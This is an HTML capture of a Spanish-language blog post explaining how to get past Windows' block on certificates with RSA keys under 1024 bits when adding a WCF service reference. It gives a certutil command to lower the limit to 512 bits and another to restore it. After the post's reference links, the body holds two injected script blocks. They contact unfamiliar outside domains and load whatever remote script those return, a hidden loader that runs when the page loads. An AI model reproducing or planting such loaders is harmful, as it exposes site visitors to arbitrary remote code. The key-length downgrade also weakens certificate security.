</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-7383 post type-post status-publish format-standard category-ssl category-wcf entry" aria-label="Política de seguridad de Microsoft para certificados digitales." itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/11/15/poltica-de-seguridad-de-microsoft-para-certificados-digitales/">Política de seguridad de Microsoft para certificados digitales.<div class="post-avatar" style="float: right;" ><img alt='Política de seguridad de Microsoft para certificados digitales. avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-11-15T19:20:12-05:00">November 15, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/yariasc/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Yully Arias Castillo</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/11/15/poltica-de-seguridad-de-microsoft-para-certificados-digitales/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>&#160;</p>
<p>Esta semana estaba intentando consumir un servicio web que tiene un certificado digital, cuando intente agregar la referencia me apareció la siguiente advertencia:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image.png"><img loading="lazy" decoding="async" title="image" style="margin: 5px" border="0" alt="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image_thumb.png" width="349" height="274" /></a></p>
<p>Después de pasar por alto esta advertencia se me presento el siguiente error:</p>
<p align="justify"><b>There was an error downloading &#8216;XXXX’. The operation has timed out Metadata contains a reference that cannot be resolved: ‘XXXX&#8217;.</b></p>
<p align="justify">
<p align="justify"><b>The HTTP request to &#8216;XXXX&#8217; has exceeded the allotted timeout of 00:04:59.9020000. The time allotted to this operation may have been a portion of a longer timeout. The request was aborted: The request was canceled. If the service is defined in the current solution, try building the solution and adding the service reference again.</b></p>
<p>Intente revisar la WSDL del servicio desde IE y me apareció el siguiente mensaje:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image1.png"><img loading="lazy" decoding="async" title="image" style="margin: 5px" border="0" alt="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image_thumb1.png" width="507" height="207" /></a></p>
<p>Al verificar el certificado digital este mostraba el siguiente error:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image2.png"><img loading="lazy" decoding="async" title="image" style="margin: 5px" border="0" alt="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image_thumb2.png" width="281" height="352" /></a></p>
<p align="justify">Buscando un poco acerca del origen de este error, encontré que se debe a una política de seguridad de Microsoft, la cual bloquea cualquier certificado que tenga una clave pública con una longitud menor a 1024 bits, debido a la vulnerabilidad que estas presentan.</p>
<p align="justify">
<p align="justify">Lo recomendado es utilizar una clave con una longitud mayor, pero en el caso de que se tenga un certificado con una longitud menor y no haya la posibilidad de cambiarlo se puede saltar esta política ejecutando el siguiente comando: </p>
<p><strong>certutil -setreg chain\minRSAPubKeyBitLength 512</strong></p>
<p>Al ejecutar este comando se soluciona el problema y se puede acceder al certificado digital del servicio.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image3.png"><img loading="lazy" decoding="async" title="image" style="margin: 5px" border="0" alt="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/11/image_thumb3.png" width="473" height="194" /></a></p>
<p>Si desean restablecer la política se debe ejecutar el siguiente comando:</p>
<p><strong>certutil -delreg chain\MinRsaPubKeyBitLength</strong></p>
<p>&#160;</p>
<p>Más información:</p>
<p><a href="http://support.microsoft.com/kb/2661254">http://support.microsoft.com/kb/2661254</a></p>
<p><a href="http://technet.microsoft.com/en-us/library/cc732443.aspx">http://technet.microsoft.com/en-us/library/cc732443.aspx</a></p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/ssl/" rel="category tag">SSL</a>, <a href="https://blogs.itsynergy.co/blog/category/wcf/" rel="category tag">WCF</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653 current-cat"><a aria-current="page" href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

